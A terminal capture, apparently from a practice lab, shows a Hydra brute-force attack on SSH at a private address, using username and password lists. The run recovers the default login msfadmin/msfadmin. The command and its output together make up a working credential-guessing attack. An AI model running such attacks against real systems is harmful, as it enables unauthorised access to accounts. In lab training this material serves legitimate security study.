 ┌──(kali㉿kali)-[~]
└─$ hydra -L usernames.txt -P passwords.txt  ssh://192.168.50.20
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
rvice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics
 anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-08-08 04:45:33
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce t
he tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 450 login tries (l:18/p:25), ~29 tries per task
[DATA] attacking ssh://192.168.50.20:22/
[22][ssh] host: 192.168.50.20   login: msfadmin   password: msfadmin
[STATUS] 291.00 tries/min, 291 tries in 00:01h, 165 to do in 00:01h, 10 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-08-08 04:47:10